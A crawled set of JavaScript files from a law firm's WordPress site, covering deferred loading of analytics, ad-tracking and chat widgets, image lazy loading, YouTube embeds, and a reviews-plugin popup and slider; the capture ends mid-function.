const juvoLeadsChatID = ""; // Format: 0000000000 (Juvo Leads live Chat)  

// JavaScript code to execute after the DOM is ready
document.addEventListener("DOMContentLoaded", function (event) {
  // Load script(s) after the user scrolls, moves the mouse, or touches the screen
  document.addEventListener('scroll', delayedScripts);
  document.addEventListener('mousemove', delayedScripts);
  document.addEventListener('touchstart', delayedScripts);

  document.addEventListener('scroll', delayedScriptsInstant);
  document.addEventListener('mousemove', delayedScriptsInstant);
  document.addEventListener('touchstart', delayedScriptsInstant);

  delayedScriptsInstant();

  setTimeout(function () {
    if (!delayedScriptsInitialized) {
      delayedScripts();
    }
  }, 5000);
});

// Run scripts when user interacts with the page
function delayedScripts(event) {
  // Trigger this function only once
  if (delayedScriptsInitialized) {
    return;
  }

  setupGoogleAnalytics();

  // Execute functions based on the IDs above
  // if (googleTagManagerID && !delayedScriptsInitialized) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);
  if (facebookPixelID && !delayedScriptsInitialized) setupPixel(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
  if (bingConversionID && !delayedScriptsInitialized) setupBingConversion(window, document, "script", "//bat.bing.com/bat.js", "uetq");
  if (ngageChatID && !delayedScriptsInitialized) setupNgageChat("https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=", document, "script", ngageChatID);
  if (oClarkChatID && !delayedScriptsInitialized) setupOlarkChat(window, document, "static.olark.com/jsclient/loader.js");
  if (apexLiveChatID && !delayedScriptsInitialized) setupApexChat();
  if (intakerChatID && !delayedScriptsInitialized) setupIntaker(window, document, 'script', 'Intaker', intakerChatID);
  if (juvoLeadsChatID && !delayedScriptsInitialized) setupJuvoLeads()
  if (useCickCease && !delayedScriptsInitialized) setupClickease();
  if (useGoogleTranslate && !delayedScriptsInitialized) setupGoogleTranslate();
  if (hubspotID && !delayedScriptsInitialized) setupHubspot();

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitialized = true;
}

// Runs setupGoogleTagManager immediately
function delayedScriptsInstant(event) {
  // Trigger this function only once
  if (delayedScriptsInitializedInstant) {
    return;
  }

  // Execute functions based on the IDs above
  if (googleTagManagerID && !delayedScriptsInitializedInstant) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitializedInstant = true;
}

// Initializes Google Analytics
function setupGoogleAnalytics() {
  // Return if googleAnalyticsV4ID is not set
  if (!googleAnalyticsV4ID) {
    console.log('Analytics variable is not set!');
    return;
  }

  console.log('Setup analytics with ID ' + googleAnalyticsV4ID);

  // Create the script
  const script = document.createElement('script');
  script.type = 'text/javascript';
  script.onload = () => {
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    if (googleAnalyticsV4ID)
      gtag('config', googleAnalyticsV4ID);
    if (googleAdsID)
      gtag('config', googleAdsID);
    if (googleCallMetricsID && googleCallMetricsPhone1)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone1
      });
    if (googleCallMetricsID && googleCallMetricsPhone2)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone2
      });
    if (googleLeadConversionID)
      gtag('event', 'conversion', {
        'send_to': googleLeadConversionID,
        'value': googleLeadConversionValue,
        'currency': googleLeadConversioncurrency
      });
  }

  // Set the source of the script based on the variables above
  script.src = 'https://www.googletagmanager.com/gtag/js?id=' + googleAnalyticsV4ID;

  //Set attribute
  script.defer = true;

  // Append the script to the body of the document
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load chat feature late
function setupNgageChat(ng, a, g, e) {
  console.log('Setup Ngage with ID ' + ngageChatID);

  var l = document.createElement(g);
  l.async = 1;
  l.src = (ng + e);
  var c = a.getElementsByTagName(g)[0];
  c.parentNode.insertBefore(l, c);
}

// Load Olark chat late
function setupOlarkChat(o, l, a, r, k, y) {
  console.log('Setup Olark with ID ' + oClarkChatID);

  r = "script";
  y = l.createElement(r);
  r = l.getElementsByTagName(r)[0];
  y.async = 1;
  y.src = "//" + a;
  r.parentNode.insertBefore(y, r);
  y = o.olark = function () { k.s.push(arguments); k.t.push(+new Date) };
  y.extend = function (i, j) { y("extend", i, j) };
  y.identify = function (i) { y("identify", k.i = i) };
  y.configure = function (i, j) { y("configure", i, j); k.c[i] = j };
  k = y._ = { s: [], t: [+new Date], c: {}, l: a };

  olark.identify(oClarkChatID);
}

// Load Google Tag Manager late
function setupGoogleTagManager(w, d, s, l, i) {
  console.log('Setup Google Tag Manager ' + i);

  // Head script
  w[l] = w[l] || [];
  w[l].push({
    'gtm.start': new Date().getTime(), event: 'gtm.js'
  });
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);

  // Body script
  const script = document.createElement('noscript');
  const iframe = document.createElement('iframe');

  iframe.src = "https://www.googletagmanager.com/ns.html?id=" + i;
  iframe.height = 0;
  iframe.width = 0;
  iframe.style.display = "none";
  iframe.style.visibility = "hidden";

  // Move elements to correct locations
  script.appendChild(iframe);
  document.getElementsByTagName('body')[0].prepend(script);
}

// Load Pixel script late
function setupPixel(f, b, e, v, n, t, s) {
  console.log('Setup Pixel ' + facebookPixelID);

  if (f.fbq) return;
  n = f.fbq = function () {
    n.callMethod ?
      n.callMethod.apply(n, arguments) : n.queue.push(arguments)
  };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)

  fbq('init', facebookPixelID);
  fbq('track', "PageView");

  const noScript = document.createElement('noscript');
  noScript.innerHTML += "<img height=\"1\" width=\"1\" style=\"display:none\" alt=\"fbpx\"src=\"https://www.facebook.com/tr?id=" + facebookPixelID + "&ev=PageView&noscript=1\" />";

  // Move elements to correct locations
  document.getElementsByTagName('head')[0].append(noScript);
}

// Load Bing Conversion script late
function setupBingConversion(w, d, t, r, u) {
  console.log('Setup Bing Conversion ' + bingConversionID);

  var f, n, i;
  w[u] = w[u] || [],
    f = function () {
      var o = { ti: bingConversionID };
      o.q = w[u],
        w[u] = new UET(o),
        w[u].push("pageLoad")
    },
    n = d.createElement(t),
    n.src = r,
    n.async = 1,
    n.onload = n.onreadystatechange = function () {
      var s = this.readyState;
      s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
    },
    i = d.getElementsByTagName(t)[0],
    i.parentNode.insertBefore(n, i)
}

// Load Apex Chat
function setupApexChat() {
  console.log('Setup Apex Chat with ID ' + apexLiveChatID);

  const script = document.createElement('script');
  script.src = '//www.apex.live/scripts/invitation.ashx?company=' + apexLiveChatID;
  script.async = true;

  // Add script to body
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load Intake chat service late
function setupIntaker(w, d, s, v, odl) {
  console.log('Intaker Loaded');

  (w[v] = w[v] || {})['odl'] = odl;
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s);
  j.async = true;
  j.src = 'https://intaker.azureedge.net/widget/chat.min.js';
  f.parentNode.insertBefore(j, f);
}

/**
 * Load Google Translate script late
 * 
 * This function does not work with wordpress google translate plugin
 * This should only be used for custom google translate install. Example on https://www.thorntaxlaw.com/
 * 
 * If there is google tracking, the googleAnalyticsID should be filled in, or updated accordingly
 */
function setupGoogleTranslate() {
  console.log('Setup Google Translate');

  // Create script to add to the footer
  const script = document.createElement('script');
  script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
  script.async = true;

  // Create script for google translate init function to add to the footer
  const script2 = document.createElement('script');
  script2.innerHTML = function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: "en",
      includedLanguages: "cy,de,es,fr,hi,it,nl,no,ru,tr,zh-CN",
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
      gaTrack: !0,
      gaId: googleAnalyticsID || '',
    }, "google_translate_element")
  };
  script2.async = true;

  // Add google translate script to the footer, followed by the init function
  document.getElementsByTagName('footer')[0].appendChild(script);
  document.getElementsByTagName('footer')[0].appendChild(script2);
}

/** 
 * Load Clickease late
 * 
 * Does not require any global variables to be set. 
 * Just uncomment the function call to use
 *  */
function setupClickease() {
  console.log('Setup Clickease');

  // Create the script element
  var scriptElement = document.createElement("script");
  scriptElement.async = true;
  scriptElement.type = "text/javascript";

  // Set the source of the script element
  var target = "https://www.clickcease.com/monitor/stat.js";
  scriptElement.src = target;

  // Append the script element to the head of the document
  var headElement = document.head || document.getElementsByTagName("head")[0];
  headElement.appendChild(scriptElement);

  // Create the noscript element
  var noscriptElement = document.createElement("noscript");

  // Create the anchor element and set its href attribute
  var anchorElement = document.createElement("a");
  anchorElement.href = "https://www.clickcease.com";

  // Create the image element, set its src and alt attributes, and append it to the anchor element
  var imageElement = document.createElement("img");
  imageElement.src = "https://monitor.clickcease.com/stats/stats.aspx";
  imageElement.alt = "Click Fraud Protection";
  anchorElement.appendChild(imageElement);

  // Append the anchor element to the noscript element
  noscriptElement.appendChild(anchorElement);

  // Append the noscript element to the body of the document
  document.body.appendChild(noscriptElement);
}

// Load Juvo Leads Tag script late
function setupJuvoLeads() {
  console.log('Setup Juvoleads');

  const script = document.createElement('script');
  script.src = 'https://cdn.juvoleads.com/tag/' + juvoLeadsChatID + '.js?v=' + Math.floor(Math.random() * 9999999999);
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

// Load Hubspot script late
function setupHubspot() {
  console.log('Setup Hubspot');

  const script = document.createElement('script');
  script.src = '//js-na1.hs-scripts.com/' + hubspotID + '.js';
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5
body_size: 1200
content:
(function ($) {
  $(function () {
    setupYouTube();

    // LAZY LOADING WITH LOZAD
    // Use class "lazy-img" and attribute "data-img-src" to lazy load an <img>
    // To randomly pick an image from a set, use attribute "data-img-srcs" like so: data-img-srcs="imageurl.jpg, imageurl.jpg"
    const imageLazyLoader = lozad('.lazy-img', {
      rootMargin: '10px 0px',
      threshold: 0.1,
      load: function (elementInView) {
        if ($(elementInView).attr('data-img-srcs')) {
          var imagesList = $(elementInView).attr('data-img-srcs').split(',');
          var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
          console.log('Lazy loading a randomly-selected image: ' + imageToLoad);
        } else {
          var imageToLoad = $(elementInView).attr('data-img-src');
          console.log('Lazy loading an image: ' + imageToLoad);
        }

        // Handle desktop / mobile lazy loaded background images
        if ($(elementInView).attr('data-desktop-img-src') && window.innerWidth >= 1025) {
          var imageToLoad = $(elementInView).attr('data-desktop-img-src');
        } else if ($(elementInView).attr('data-mobile-img-src') && window.innerWidth < 1025) {
          var imageToLoad = $(elementInView).attr('data-mobile-img-src');
        }

        // Specific Case - Homepage Results (used with different media query)
        if ($(elementInView).hasClass('results-image-mobile')) {
          if ($(elementInView).attr('data-desktop-img-src') && window.innerWidth > 768) {
            var imageToLoad = $(elementInView).attr('data-desktop-img-src');
          } else if ($(elementInView).attr('data-mobile-img-src') && window.innerWidth < 768) {
            var imageToLoad = $(elementInView).attr('data-mobile-img-src');
          }
        }

        if (imageToLoad == undefined) {
          return;
        }

        // Optionally, add animation classes at the same time
        if ($(elementInView).attr("data-animation-class")) {
          var animateClass = "animated " + $(elementInView).attr("data-animation-class");
          $(elementInView).addClass(animateClass);
        }

        $(elementInView).attr('src', imageToLoad);
      }
    });

    imageLazyLoader.observe();

    // Use class "lazy-bg" and attribute "data-bg-src" on any element using a CSS background image lazy load
    // To randomly pick background image from a set, use attribute "data-bg-srcs" like so: data-bg-srcs="imageurl.jpg, imageurl.jpg"
    const backgroundImageLazyLoader = lozad('.lazy-bg', {
      rootMargin: '10px 0px',
      threshold: 0.1,
      load: function (elementInView) {
        if ($(elementInView).attr('data-bg-srcs')) {
          var imagesList = $(elementInView).attr('data-bg-srcs').split(',');
          var imageToLoad = imagesList[Math.floor(Math.random() * imagesList.length)];
          console.log('Lazy loading a randomly-selected background image: ' + imageToLoad);
        } else {
          var imageToLoad = $(elementInView).attr('data-bg-src');
          console.log('Lazy loading a background image: ' + imageToLoad);
        }

        // Handle desktop / mobile lazy loaded background images
        if ($(elementInView).attr('data-desktop-bg-src') && window.innerWidth >= 1025) {
          var imageToLoad = $(elementInView).attr('data-desktop-bg-src');
        } else if ($(elementInView).attr('data-mobile-bg-src') && window.innerWidth < 1025) {
          var imageToLoad = $(elementInView).attr('data-mobile-bg-src');
        }

        if (imageToLoad == undefined) {
          return;
        }

        $(elementInView).css('background-image', 'url(' + imageToLoad + ')');
      }
    });
    backgroundImageLazyLoader.observe();

  });


  /////////////////////
  //  YouTube Embeds //
  /////////////////////

  function setupYouTube() {
    // Prepare YouTube video placeholders that turn into iframe on click
    if ($(".youtube-player").length == 0) {
      return;
    }

    var div;
    var n;
    var v = document.getElementsByClassName("youtube-player");

    for (n = 0; n < v.length; n++) {
      div = document.createElement("div");
      div.setAttribute("data-id", v[n].dataset.id);
      div.setAttribute("data-list", v[n].dataset.list);
      div.innerHTML =
        '<img src="https://img.youtube.com/vi/' + v[n].dataset.id + '/hqdefault.jpg" alt="">';

      // Add attributes and classes to the div to make interactive
      $(div).addClass("youtube-player-inner").attr("tabindex", "0");
      $(div).addClass("youtube-player-inner").attr("aria-label", "Play video");
      $(div).on("click keypress", getYouTubeFrame);

      // Add div to this player
      v[n].appendChild(div);
    }
  }

  function getYouTubeFrame() {
    var iframe = document.createElement("iframe");
    var embed = "https://www.youtube.com/embed/ID?autoplay=1&rel=0";

    iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allow", "autoplay;");
    iframe.setAttribute("allowfullscreen", "1");

    this.parentNode.replaceChild(iframe, this);
  }

})(jQuery);


jQuery.event.special.touchstart = {
  setup: function (_, ns, handle) {
    this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
jQuery.event.special.touchmove = {
  setup: function (_, ns, handle) {
    this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
jQuery.event.special.wheel = {
  setup: function (_, ns, handle) {
    this.addEventListener("wheel", handle, { passive: true });
  }
};
jQuery.event.special.mousewheel = {
  setup: function (_, ns, handle) {
    this.addEventListener("mousewheel", handle, { passive: true });
  }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96
body_size: 3731
content:
var rpi = rpi || {};

rpi.Flash = function(rootEl, options) {

    const id = rootEl.getAttribute('data-id');
    const xkey = 'rpi_flash_' + id;

    if (sessionStorage.getItem(xkey)) return;

    const HTML =
        '<div class="rpi-flash{{hide}}">' +
            '<div class="rpi-flash-wrap{{right}}">' +
                '<div class="rpi-flash-content">' +
                    '<div class="rpi-flash-card">' +
                        '<div class="rpi-flash-story rpi-flex" data-idx="1"></div>' +
                        '<div class="rpi-flash-form rpi-content">' +
                            '<div class="rpi-cards" data-count="{{count}}" data-offset="{{offset}}"></div>' +
                            '<div style="text-align:center">' +
                                '<a href="#" class="rpi-url">' + rpi.Utils.__('More reviews', options.trans) + '</a>' +
                            '</div>' +
                        '</div>' +
                    '</div>' +
                    '<div class="rpi-x"></div>' +
                '</div>' +
            '</div>' +
        '</div>';

    if (options.ajax_load) {
        const url = brb_vars.ajaxurl + '?action=brb_widget&id=' + id;
        rpi.Utils.ajax(url, 'POST', function(json) {
            rootEl.innerHTML = HTML
                               .replace('{{hide}}', json.options.flash_hide_mobile ? ' rpi-flash-hide' : '')
                               .replace('{{right}}', json.options.flash_pos == 'right' ? ' rpi-flash-right' : '')
                               .replace('{{count}}', json.count)
                               .replace('{{offset}}', json.reviews.length);
            rpi.Flash.core(rootEl, options, json.options).init(json);
        });
    } else {
        const flashEl = rootEl.getElementsByClassName('rpi-flash')[0];
        const opts = JSON.parse(flashEl.getAttribute('data-opts'));
        rpi.Flash.core(rootEl, options, opts).init();
    }
};

rpi.Flash.LOGO = '<span style="position:relative;display:inline-block">' +
    '<svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg>' +
    '<svg width="25" height="25" viewBox="0 0 1792 1792" style="position:absolute;bottom:0;right:0;border:1px solid #fff;border-radius:50%;background:#fff"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg>' +
'</span>';

rpi.Flash.core = function(rootEl, options, opts) {

    const id = rootEl.getAttribute('data-id');
    const xkey = 'rpi_flash_' + id;
    const flashEl = rootEl.getElementsByClassName('rpi-flash')[0];
    const cnt = rootEl.getElementsByClassName('rpi-flash-content')[0];
    const x = cnt.getElementsByClassName('rpi-x')[0];
    const card = cnt.getElementsByClassName('rpi-flash-card')[0];
    const story = cnt.getElementsByClassName('rpi-flash-story')[0];
    const reviewsEl = cnt.getElementsByClassName('rpi-cards')[0];
    const isHover = e => e.parentElement.querySelector(':hover') === e;

    const reviews = [];
    const addReviews = function(json) {
        for (let i = 0; i < json.reviews.length; i++) {
            reviews.push(json.reviews[i]);
        }
    };

    const common = rpi.Common(rootEl, options, {
        time     : 'rpi-time',
        text     : 'rpi-text',
        readmore : 'rpi-readmore'
    });
    const view = rpi.View(rootEl, options, {
        common: common,
        cbp: addReviews
    });

    let idx       = 0,
        wait      = false,
        expanded  = false,
        start     = (opts.flash_start || 3) * 1000,
        visible   = (opts.flash_visible || 5) * 1000,
        invisible = (opts.flash_invisible || 5) * 1000,
        showtimer = null;

    var This = null;

    return This = {

        init: function(json) {
            if (json) {
                view.addReviews(json, [], function(json) {
                    view.init();
                    This.init2();
                });
            } else {
                common.init();
                view.init();
                This.init2();
            }
        },

        init2: function() {
            This.fillReviews();

            x.onclick = This.hide;
            story.onclick = This.showReview;
            document.body.appendChild(rootEl);

            setTimeout(This.showStory, start);

            /*if (opts.flash_width) {
                flashEl.style.setProperty('--flash-width', opts.flash_width);
            }*/
        },

        fillReviews: function() {
            let cards = rootEl.getElementsByClassName('rpi-card');
            for (let i = 0; i < cards.length; i++) {
                let rating = cards[i].getAttribute('data-rat');

                let time = '';
                if (!opts.disable_review_time) {
                    let timeEl = cards[i].getElementsByClassName('rpi-time')[0];
                    time = opts.time_format ? timeEl.innerText : timeEl.getAttribute('data-time');
                }

                let nameEl = cards[i].getElementsByClassName('rpi-name'),
                    textEl = cards[i].getElementsByClassName('rpi-text');

                reviews.push({
                    rating        : rating,
                    text          : textEl.length && textEl[0].firstChild ? textEl[0].firstChild.nodeValue : '',
                    time          : time,
                    author_avatar : opts.hide_avatar ? '' : cards[i].querySelector('img.rpi-img').getAttribute('src'),
                    author_name   : opts.hide_name ? '' : (nameEl.length ? nameEl[0].innerText : ''),
                    author_url    : opts.hide_name ? '' : (nameEl.length ? nameEl[0].href : ''),
                    provider      : cards[i].getAttribute('data-provider')
                });
            }
        },

        showStory: function() {
            if (!expanded && !wait) {
                This.nextStory(rootEl, story, idx, reviews);
                cnt.className = 'rpi-flash-content rpi-flash-visible';

                if (idx + 1 < reviews.length) {
                    idx = idx + 1;
                } else {
                    const count = parseInt(reviewsEl.getAttribute('data-count'));
                    const offset = parseInt(reviewsEl.getAttribute('data-offset'));
                    if (count > offset) {
                        view.loadNextReviews(options.pagination, addReviews);
                        idx = idx + 1;
                    } else {
                        idx = 0;
                    }
                }
            }
            wait = false;
            showtimer = setTimeout(function() {
                if (!expanded && !isHover(cnt) && !wait) {
                    cnt.className = 'rpi-flash-content';
                }
                showtimer = setTimeout(This.showStory, invisible);
            }, visible);
        },

        showReview: function() {
            expanded = true;

            let idx = parseInt(story.getAttribute('data-idx')),
                review = card.querySelector('.rpi-flash-form .rpi-card:nth-child(' + idx + ')');

            review.className = 'rpi-card rpi-highlight';
            setTimeout(function() { review.scrollIntoView({behavior: 'smooth', block: 'center'}) }, 300);

            card.className = 'rpi-flash-card rpi-flash-expanded';
            cnt.className = 'rpi-flash-content rpi-flash-visible';
            x.className = 'rpi-x rpi-xa';
            x.onclick = function() {
                review.className = 'rpi-card';
                card.className = 'rpi-flash-card';
                x.className = 'rpi-x';
                expanded = false;
                wait = true;
                x.onclick = This.hide;
            };
        },

        hide: function() {
            let val = JSON.parse(sessionStorage.getItem(xkey) || '{}');
            val.hide = true;
            sessionStorage.setItem(xkey, JSON.stringify(val));
            clearTimeout(showtimer);
            cnt.className = 'rpi-flash-content';
        },

        nextStory: function(el, story, i, reviews) {
            card.style.height = 'auto';
            flashEl.style.setProperty('--flash-height', 'auto');
            if (story.firstChild) {
                const review = reviews[i];
                const img = story.getElementsByClassName('rpi-flash-img');
                const head = story.getElementsByClassName('rpi-flash-head');
                const body = story.getElementsByClassName('rpi-flash-body');
                const footer = story.getElementsByClassName('rpi-flash-footer');

                if (opts.flash_user_photo) {
                    img.length && (img[0].innerHTML = This.img(review));
                }
                head.length && (head[0].innerHTML = This.head(review));
                body.length && (body[0].innerHTML = This.body(review));
                footer.length && (footer[0].innerHTML = This.footer(review));

                story.setAttribute('data-idx', i + 1);
            } else {
                story.innerHTML = This.createStory(i, reviews);
            }

            setTimeout(function() {
                flashEl.style.setProperty('--flash-height', story.offsetHeight + 'px');
                card.style.height = '';
            }, 1);
        },

        createStory: function(i, reviews) {
            let review = reviews[i];
            return (opts.flash_hide_logo && !opts.flash_user_photo ? '' :
                '<div class="rpi-flash-img">' + This.img(review) + '</div>') +
                '<div class="rpi-info">' +
                    '<div class="rpi-flash-head">' + This.head(review) + '</div>' +
                    '<div class="rpi-flash-body">' + This.body(review) + '</div>' +
                    '<div class="rpi-flash-footer">' + This.footer(review) + '</div>' +
                '</div>';
        },

        img: function(review) {
            return opts.flash_user_photo ?
                   '<img src="' + review.author_avatar + '" class="rpi-img" alt="' + review.author_name + '" width="44" height="44">' : rpi.Flash.LOGO;
        },

        head: function(review) {
            if (opts.flash_head) {
                return This.temp(review, opts.flash_head);
            } else {
                return This.photo(review, 16, 16) + (opts.hide_name ? '' : This.name(review)) +
                    '<span> ' + opts.text.m1.replace('%s', '<span class="rpi-flash-rating rpi-star">' + review.rating + '</span>') + '</span>';
            }
        },

        body: function(review) {
            return opts.flash_body ?
                This.temp(review, opts.flash_body) :
                rpi.View.stars(review.rating, review.provider).outerHTML + opts.text.m2 + This.provider(review);
        },

        footer: function(review) {
            return opts.flash_footer ? This.temp(review, opts.flash_footer) : (opts.disable_review_time ? '' : common.time(review.time));
        },

        name: function(review) {
            return '<span class="rpi-flash-name">' + review.author_name + '</span> ';
        },

        star: function(review) {
            return '<span class="rpi-flash-rating rpi-star">' + review.rating + '</span>';
        },

        provider: function(review) {
            return '<span class="rpi-logo rpi-logo-' + review.provider + '"></span>';
        },

        photo: function(review, w, h) {
            return opts.flash_user_photo || opts.hide_avatar ? '' : '<span class="rpi-flash-photo">' + This.photoImg(review, w, h) + '</span>';
        },

        photoImg: function(review, w, h) {
            return '<img src="' + review.author_avatar + '" class="rpi-img" alt="' + review.author_name + '" width="' + w + '" height="' + h + '">'
        },

        temp: function(review, temp) {
            return decodeURIComponent(temp).replace('{{review_rating}}', This.star(review))
                .replace('{{review_stars}}'    , rpi.View.stars(review.rating, review.provider).outerHTML)
                .replace('{{review_text}}'     , common.trimtext(review.text, true))
                //.replace('{{review_reply}}'    , review.reply.text)
                //.replace('{{review_media}}'    , review.media)
                .replace('{{review_time}}'     , common.time(review.time))
                .replace('{{review_provider}}' , This.provider(review))
                .replace('{{review_name}}'     , This.name(review))
                .replace('{{review_name_url}}' , review.author_url)
                //.replace('{{review_url}}'      , review.url)
                .replace('{{review_photo}}'    , This.photo(review, 16, 16));
        }
    };
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/slider.js?ver=1.9.96
body_size: 4422
content:
/**
 * Slider lib
 *
 * rootEl  - root element
 * options - options
 * names   - matching between classes and their names
 * Lib     - dependencies

 * Attributes:
 *
 * options: {
 *     mousestop,
 *     clickstop,
 *     wheelscroll,
 *     hide_dots,
 *     autoplay,
 *     speed,
 *     swipe_step,
 *     swipe_per_dot
 *     swipe_per_dot,
 * }
 *
 * names: {
 *     cnt      : 'rpi-cnt',
 *     content  : 'rpi-content',
 *     cards    : 'rpi-cards',
 *     card     : 'rpi-card',
 *     text     : 'rpi-text',
 *     btnPrev  : 'rpi-slider-prev',
 *     btnNext  : 'rpi-slider-next',
 *     dotsWrap : 'rpi-dots-wrap',
 *     dots     : 'rpi-dots',
 *     dot      : 'rpi-dot'
 * }
 *
 */

var rpi = rpi || {};

rpi.Slider = function(rootEl, options, names, libs) {

    const TIMEOUT_RESIZE = 150;
    const TIMEOUT_SCROLL = 150;

    const collId       = rootEl.getAttribute('data-id');
    const cntEl        = rootEl.getElementsByClassName(names.cnt)[0];
    const contentEl    = rootEl.getElementsByClassName(names.content)[0];
    const reviewsEl    = contentEl ? contentEl.getElementsByClassName(names.cards)[0] : null;
    const dotsWrapEl   = contentEl ? contentEl.getElementsByClassName(names.dotsWrap)[0] : null;
    const dotsEl       = contentEl ? contentEl.getElementsByClassName(names.dots)[0] : null;
    const reviewsCount = reviewsEl ? parseInt(reviewsEl.getAttribute('data-count')) : 0;

    var This            = null,
        reviewsList     = contentEl ? contentEl.getElementsByClassName(names.card) : null,
        cntElSize       = '',
        currBrPoint     = '',
        resizeTimout    = null,
        swipeAutoTimout = null,
        scrollTimeout   = null,
        wheelTimeout    = null,

        mouseOver   = false,
        btnClickWas = false,

        wheelSpeed = 0,
        reviewsIdx = 0;

    return This = {

        init: function(cbBefore, cbAfter) {
            if (rpi.Utils.isVisible(cntEl)) {
                cbBefore && cbBefore();
                This.resize();
                This.actions();
                if (reviewsList.length) {
                    This.swipeAutoStart();
                }
                cbAfter && cbAfter();

                rpi.Instances = rpi.Instances || [];
                rpi.Instances.push(This);
            } else {
                setTimeout(This.init, 300);
            }
        },

        resize: function(vv) {
            let size = libs.column.resize(),
                col = libs.column.getCol();

            if (vv && reviewsEl.scrollLeft != vv * This.reviewWidth()) {
                reviewsEl.scrollTo(reviewsList[vv].offsetLeft, 0);
            }

            if (reviewsList.length && (cntElSize != size || currBrPoint != col)) {
                if (This.hasDots()) {
                    This.dotsInit();
                    This.dotSwipe(vv, true);
                }
                cntElSize = size;
                currBrPoint = col;
            }
        },

        actions: function() {
            if (options.mousestop) {
                This.addMouseEvents();
            }

            window.addEventListener('resize', This.resizeListener);

            if (reviewsEl) {
                reviewsEl.addEventListener('scroll', This.scrollListener, false);
                if (options.wheelscroll) {
                    contentEl.addEventListener('wheel', This.wheelListener, false);
                }
            }

            var prev = cntEl.getElementsByClassName(names.btnPrev)[0];
            if (prev) {
                prev.onclick = function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    This.btnClick(-1);
                };
            }

            var next = cntEl.getElementsByClassName(names.btnNext)[0];
            if (next) {
                next.onclick = function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    This.btnClick(1);
                };
            }
        },

        resizeListener: function() {
            var vv = reviewsIdx;
            clearTimeout(resizeTimout);
            resizeTimout = setTimeout(This.resize, TIMEOUT_RESIZE, vv);
        },

        scrollListener: function() {
            clearTimeout(swipeAutoTimout);
            clearTimeout(scrollTimeout);
            scrollTimeout = setTimeout(This.scrollEnd, TIMEOUT_SCROLL);
        },

        wheelListener: function(e) {
            var t = e.target,
                textEl = t.className.indexOf(names.text) > -1 ? t : (t.parentNode.className.indexOf(names.text) > -1 ? t.parentNode : null);
            if (textEl && textEl.scrollHeight > textEl.clientHeight) {
                return true;
            }
            e.preventDefault();
            wheelSpeed++;
            clearTimeout(wheelTimeout);
            wheelTimeout = setTimeout(This.wheelEnd, TIMEOUT_SCROLL, e);
        },

        addMouseEvents: function() {
            cntEl.addEventListener('mouseover', This.mouseOver, false);
            cntEl.addEventListener('mouseleave', This.mouseLeave, false);
        },

        delMouseEvents: function() {
            cntEl.removeEventListener('mouseover', This.mouseOver);
            cntEl.removeEventListener('mouseleave', This.mouseLeave);
        },

        mouseOver: function() {
            mouseOver = 1;
            This.swipeAutoStop();
        },

        mouseLeave: function() {
            mouseOver = 0;
            This.swipeAutoStart();
        },

        btnClick: function(d) {
            This.swipeManual(d * This.swipePerBtn());
        },

        wheelEnd: function(e) {
            This.swipeManual(Math.sign(e.wheelDelta) * wheelSpeed * This.swipeStep());
            wheelSpeed = 0;
        },

        scrollEnd: function() {
            // reviewsIdx variable is needed for correctly positioning when resize event called
            reviewsIdx = This.reviewsIdx();

            if (btnClickWas) {
                btnClickWas = false;
            } else {
                This.loadNextReviews();
            }

